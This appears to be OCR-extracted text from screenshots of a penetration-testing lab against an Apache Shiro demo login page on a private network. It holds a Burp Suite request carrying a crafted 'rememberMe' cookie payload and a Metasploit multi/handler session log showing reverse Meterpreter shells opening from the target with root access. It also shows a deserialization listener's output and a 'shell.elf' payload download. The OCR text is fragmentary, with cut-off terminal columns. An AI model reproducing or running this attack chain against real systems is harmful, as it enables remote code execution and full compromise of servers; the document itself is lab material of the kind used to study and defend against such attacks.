 Please Log in
Here are a few sample accounts to play with in the default text-based Realm (used for this demo and test installs only). Do you remember the movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username:
Password:
Remember Me
Login
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.105
Request
Raw Params Headers Hex
POST /login.jsp;jsessionid=24D4A7522510F30A10E49B273655A2C7
HTTP/1.1
Host: 192.168.31.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://192.168.31.105
Connection: close
Referer:
http://192.168.31.105/login.jsp;jsessionid=24D4A7522510F30A10E49B273
655A2C7
Cookie:
rememberMe=8Ls9ec2cSI+7Uq3j0hedSG3RzC5af3y8O3U+tPZ6ABiAoo9FH
qQSuuSXiSoAjLT+M5jz9dypF8HKcI7ka0/sA7v2NIrjAw4XV1+vFn/KA3KHfJE6
jsCECeE6Llm9K7FZj5CugKz2qgeTJmmcKXmE28GGhE4IPZgsSrwlrBA79yO
DaHEos9i3lvlcmmG6U6sVrUJV24aeqPkaCF0LM9OlOnBA3EwVtIMxs4JeD4
bxDxWIkyZRQAUp4q5U6Xk2bqvnnzWD7b9oPgD0yTUyfuWofDRyQGYcLfur
daVsXzXFA5S0vwvLngAtDsAfPEICTHQyx7FtWKxGVVotIgCRuzxUTWcGs4
CUEuSDswXK06w0D1iNZeeuDwaov+dasH0l9NJocPcxpVaVYO5HcY3CT0w
XYQ==
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun,
18-Oct-2020 03:21:10 GMT
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun,
18-Oct-2020 03:21:10 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2293
Date: Mon, 19 Oct 2020 03:21:09 GMT
Connection: close
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/style.css;jsessionid=24D4A7522510F30A10E49B273655A2C7"/>
</head>
<body>
<h2>Please Log in</h2>
<p>Here are a few sample accounts to play with in the default
text-based Realm (used for this
? < + > Type a search term 0 matches
root@kali: ~ root@kali: ~/yssy root@kali: ~/yssy root@kali: ~/yssy [root - File Man... 11:27 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168 4444
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.31.
10:4444 → 192.168.31.105:55216) at 2020-10-18 23:24:16 -0400
msf5 exploit(multi/handler) > [*] Meterpreter session 2 opened (192.168.31.
10:4444 → 192.168.31.105:55218) at 2020-10-18 23:24:29 -0400
whoami
[*] exec: whoami
root
msf5 exploit(multi/handler) >
root@kali: ~/yssy
View Help
/yssy
th payload for obj [0:0:0, 2]
rom /192.168.31.105:50490
[[0:0:0, -735804075]]
th payload for obj [0:0:0, 2]
rom /192.168.31.105:50492
[[0:0:0, -735804075]]
th payload for obj [0:0:0, 2]
rom /192.168.31.105:50494
[[0:0:0, -735804075]]
th payload for obj [0:0:0, 2]
rom /192.168.31.105:50512
[[0:0:0, -735804075]]
th payload for obj [0:0:0, 2]
rom /192.168.31.105:50518
[[0:0:0, -735804075]]
File
Warni
Warni
Warni
root
shiro
root
/bin/
root
/bin/
root
curl:
root
--202
Conne
HTTP
Lengt
Saving to: ‘shell.elf’
shell.elf 100%[===================>] 207 --.-KB/s in 0s
2020-10-18 23:18:13 (56.1 MB/s) - ‘shell.elf’ saved [207/207]
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
shell.elf
渗透